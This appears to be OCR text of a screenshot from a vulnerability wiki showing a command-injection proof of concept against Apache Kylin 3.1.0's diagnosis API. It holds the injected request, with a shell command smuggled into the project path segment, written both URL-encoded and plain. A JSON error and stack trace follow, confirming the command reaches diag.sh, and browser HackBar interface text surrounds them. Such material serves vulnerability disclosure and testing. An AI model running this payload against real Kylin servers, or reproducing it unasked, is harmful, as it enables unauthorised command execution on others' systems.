 1 // 20201107114117
2 // http:// :7070/kylin/api/diag/project/%7C%7Cping%20%60whoami.111.111.111%60%7C%7C/download
3
4 {
5 "code": "999",
6 "data": null,
7 "msg": "Failed to dump project diagnosis info. OS command error exit with return code: 1, error message: Retrieving hive dependency...\nERROR: Check hive's usability failed, please check the status
of your cluster\nThe command is: \n/alidata/soft/kylin-3.1.0/bin/diag.sh pingwhoami.111.111.111 /alidata/soft/kylin-3.1.0/bin/../tomcat/temp/diag_project5531930934372729966",
8 "stacktrace": "org.apache.kylin.rest.exception.InternalErrorException: Failed to dump project diagnosis info. OS command error exit with return code: 1, error message: Retrieving hive
dependency...\nERROR: Check hive's usability failed, please check the status of your cluster\nThe command is: \n/alidata/soft/kylin-3.1.0/bin/diag.sh pingwhoami.111.111.111 /alidata/soft/kylin-
3.1.0/bin/../tomcat/temp/diag_project5531930934372729966\n\tat org.apache.kylin.rest.controller.DiagnosisController.dumpProjectDiagnosisInfo(DiagnosisController.java:86)\n\tat
sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)\n\tat sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:62)\n\tat
sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)\n\tat java.lang.reflect.Method.invoke(Method.java:498)\n\tat
org.springframework.web.method.support.InvocableHandlerMethod.doInvoke(InvocableHandlerMethod.java:205)\n\tat
org.springframework.web.method.support.InvocableHandlerMethod.invokeForRequest(InvocableHandlerMethod.java:133)\n\tat
org.springframework.web.servlet.mvc.method.annotation.ServletInvocableHandlerMethod.invokeAndHandle(ServletInvocableHandlerMethod.java:97)\n\tat
org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerAdapter.invokeHandlerMethod(RequestMappingHandlerAdapter.java:849)\n\tat
org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerAdapter.handleInternal(RequestMappingHandlerAdapter.java:760)\n\tat
org.springframework.web.servlet.mvc.method.AbstractHandlerMethodAdapter.handle(AbstractHandlerMethodAdapter.java:85)\n\tat
org.springframework.web.servlet.DispatcherServlet.doDispatch(DispatcherServlet.java:967)\n\tat org.springframework.web.servlet.DispatcherServlet.doService(DispatcherServlet.java:901)\n\tat
org.springframework.web.servlet.FrameworkServlet.processRequest(FrameworkServlet.java:970)\n\tat org.springframework.web.servlet.FrameworkServlet.doGet(FrameworkServlet.java:861)\n\tat
javax.servlet.http.HttpServlet.service(HttpServlet.java:621)\n\tat org.springframework.web.servlet.FrameworkServlet.service(FrameworkServlet.java:846)\n\tat
javax.servlet.http.HttpServlet.service(HttpServlet.java:728)\n\tat org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:303)\n\tat
org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:208)\n\tat org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)\n\tat
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http:// :7070/kylin/api/diag/project/||ping `whoami.111.111.111`||/download
Enable POST ADD HEADER
PeiQi 文库